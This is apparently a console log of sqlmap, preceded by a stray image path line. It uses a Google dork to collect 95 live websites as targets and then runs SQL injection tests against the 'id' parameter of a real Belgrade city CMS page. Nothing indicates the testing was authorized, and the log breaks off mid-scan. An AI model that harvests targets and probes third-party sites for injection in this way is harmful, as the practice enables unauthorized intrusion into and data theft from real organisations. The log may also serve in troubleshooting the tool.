 caused by this program
[*] starting at 18:19:01
[18:19:01] [INFO] fetched random HTTP User-Agent header from file '/var/www/html/sqlmap-de
v/txt/user-agents.txt': Opera/9.25 (Macintosh; Intel Mac OS X; U; en)
[18:19:01] [INFO] first request to Google to get the session cookie
[18:19:01] [INFO] using Google result page #1
do you want to scan only results containing GET parameters? [Y/n]
[18:19:08] [INFO] sqlmap got 99 results for your Google dork expression, 95 of them are te
stable targets
[18:19:08] [INFO] sqlmap got a total of 95 targets
URL 1:
GET https://moodle.org/course/view.php?id=5
do you want to test this URL? [Y/n/q]
> n
URL 2:
GET https://moodle.org/mod/forum/view.php?id=55
do you want to test this URL? [Y/n/q]
> n
URL 3:
GET https://moodle.org/mod/forum/view.php?id=1951
do you want to test this URL? [Y/n/q]
> n
URL 4:
GET http://www.beograd.rs/cms/view.php?id=220
do you want to test this URL? [Y/n/q]
>
[18:19:17] [INFO] testing URL 'http://www.beograd.rs/cms/view.php?id=220'
[18:19:17] [INFO] using '/var/www/html/sqlmap-dev/output/results-11272013_0619pm.csv' as t
he CSV results file in multiple targets mode
[18:19:17] [INFO] testing connection to the target URL
[18:19:17] [INFO] testing if the target URL is stable. This can take a couple of seconds
[18:19:19] [INFO] target URL is stable
[18:19:19] [INFO] testing if GET parameter 'id' is dynamic
[18:19:19] [INFO] confirming that GET parameter 'id' is dynamic
[18:19:19] [INFO] GET parameter 'id' is dynamic
[18:19:20] [WARNING] reflective value(s) found and filtering out
[18:19:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[18:19:20] [INFO] testing for SQL injection on GET parameter 'id'
[18:19:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:19:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[18:19:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:19:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING c
lause'
[18:19:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:19:34] [INFO] testing 'MySQL inline queries'
[18:19:34] [INFO] testing 'PostgreSQL inline queries'
[18:19:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'